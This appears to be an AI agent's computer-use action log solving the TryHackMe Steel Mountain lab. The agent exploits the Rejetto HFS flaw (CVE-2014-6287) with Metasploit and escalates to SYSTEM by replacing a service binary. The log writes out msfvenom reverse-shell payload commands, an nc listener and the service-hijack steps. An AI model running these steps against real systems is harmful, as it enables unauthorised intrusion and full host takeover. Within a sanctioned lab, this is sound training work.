
Step: Run the nmap -sC -sV scan against 10.10.208.12, saving output as nmapScan
key("Return")

double_click(496, 104)

Step: Visit the target IP's homepage and inspect the employee-of-the-month photo's source
left_click(185, 151)

left_click(107, 17)

key("F12")

left_click(28, 17)

Step: Submit Bill Harper as employee of the month and 8080 as the other web server port
type("Bill Ha")

left_click(286, 308)

left_click(289, 308)

left_click(309, 249)

left_click(66, 17)

Step: Load 10.10.208.12:8080 and open the HttpFileServer link to identify the HFS software
left_click(82, 26)

mouse_move(31, 167)

mouse_move(24, 145)

right_click(22, 143)

left_click(46, 147)

left_click(63, 17)

left_click(25, 16)

Step: Submit 'rejetto http file server' as the web server software answer
type("rejetto http file serv")

left_click(310, 271)

Step: Run searchsploit rejetto to list known HFS remote command execution exploits
type("searchsploit")

type("rejetto")

key("Return")

left_click(67, 16)

Step: Copy exploits 39161.py and 34668.txt into the SteelMountain folder with searchsploit -m and read the 34668 advisory
key("Return")

type("sudo searchsploit -m windows/remote/39161.py")

type("windows/remote/34668.txt")

key("Return")

type("cat shell.exe")

mouse_move(548, 397)

Step: Open 39161.py in nano to review its hardcoded IP and port settings
key("Return")

mouse_move(482, 201)

mouse_move(464, 283)

Step: Search Exploit Database for rejetto and copy CVE 2014-6287 from the Metasploit entry
left_click(29, 16)

type("rejetto")

mouse_move(172, 127)

left_click(162, 126)

left_click(161, 128)

double_click(102, 95)

Step: Submit 2014-6287 as the CVE answer on TryHackMe and begin typing the msfvenom command
left_click(27, 16)

left_click(288, 293)

type("sudo msfvenom -p /linux/x86/shell/reverse_tcp LHOST=10.13.13.157 LPORT=4444 -f png > shell.png")

Step: Launch msfconsole, search 2014-6287 and load the Rejetto HFS exploit module with use 0
key("Return")

key("Return")

type("search")

key("Return")

type("use 0")

key("Return")

Step: Set rhosts 10.10.208.12, rport 8080 and lhost 10.13.13.157, then run the exploit
type("set rhosts")

type("10.10")

type(".208.12")

type("rport 8080")

left_click(77, 16)

type("lhost")

type("10.13.13.157")

type("run")

Step: Return to the TryHackMe room page after the Meterpreter session opens in the Startup folder
left_click(31, 17)

Step: Read user.txt from bill's Desktop via Meterpreter and submit the user flag on TryHackMe
type("cd /")

type("cd Desktop")

type("cat user.txt")

left_click(288, 315)

scroll("up", 3)

Step: Navigate toward /opt/PowerSploit and the THM/SteelMountain working folder, attempting a copy
type("cd THM/SteelMountain")

type("/opt/PowerSploit .")

key("Return")

type("cp /opt/PowerSploit")

type("Po")

type("cd THM/SteelMountain")

Step: Enter PowerSploit's Privesc folder and sudo cp PowerUp.ps1 to /home/kali/THM/SteelMountain
key("Return")

key("Return")

type("cd Pri")

key("Return")

key("Return")

mouse_move(276, 238)

Step: Upload PowerUp.ps1 to bill's Desktop through the meterpreter session
type("upload PowerUp.ps1")

mouse_move(723, 424)

Step: Run Invoke-AllChecks in the PowerShell session and mark that TryHackMe question completed
type("Invoke-AllChecks")

mouse_move(421, 352)

left_click(306, 303)

scroll("down", 3)

mouse_move(118, 294)

Step: Copy AdvancedSystemCareService9 from the CanRestart=True output and submit it as the vulnerable service
double_click(560, 304)

scroll("up", 3)

double_click(517, 231)

double_click(518, 231)

type("AdvancedSystemCareService9")

left_click(307, 303)

Step: Move into the SteelMountain folder and switch to the root account
key("Return")

key("Return")

key("Return")

Step: Compose msfvenom with windows/shell_reverse_tcp, LHOST=10.13.13.157 and LPORT=4000
type("windows/shell")

type("_reverse")

type("_tcp")

type("LHOST=10.13.13.157 L")

type("PORT=")

type("4000 -e x86")

Step: Add the x86/shikata_ga_nai encoder, exe format and Advanced.exe output, then generate the payload
type("shi")

key("Tab")

type("exe -o")

type("Advanced.exe")

key("Return")

Step: chmod +x Advanced.exe, exit root, start sudo nc -lvnp 4000, and decline channel termination in meterpreter
key("Return")

type("exit")

key("Return")

key("Return")

type("n")

Step: In meterpreter, cd into "C:\Program Files (x86)\IObit\Advanced SystemCare" and list its files
left_click(306, 403)

type("\"Program Files")

type("(x86")

type("SystemCare")

type("upload")

key("Return")

mouse_move(630, 174)

mouse_move(639, 147)

Step: Scroll the listing to find ASCService.exe and return to the local Kali shell
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(634, 22)

Step: Become root and generate the ASCService.exe reverse-shell payload for port 4000 with msfvenom
type("sudo su root")

key("Return")

mouse_move(732, 253)

key("Return")

key("Return")

Step: Exit root, make the payload executable with chmod +x, and start sudo nc -lvnp 4000
type("exit")

type("chmod +x Advanced.exe")

key("Return")

type("sudo nc -lvnp 4000")

key("Return")

Step: In meterpreter, attempt rm ASCService.exe, which is denied
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

type("load ASC")

type("rm ASCService.e")

key("Return")

Step: Attempt upload ASCService.exe (blocked, file in use), then begin sc stop on the Advanced SystemCare service
type("upload ASCService.exe")

type("sc stop")

type("Adv")

Step: Stop AdvancedSystemCareService9, upload ASCService.exe over the service binary, and sc start it for a SYSTEM shell
key("Return")

type("upload")

type("ASCService.exe")

type("start")

mouse_move(613, 361)

Step: Confirm the reverse shell runs as NT AUTHORITY\SYSTEM and locate root.txt on the Administrator desktop
key("Return")

Step: Read root.txt with more and submit its root flag to TryHackMe as correct
type("more root.txt")

left_click(287, 427)
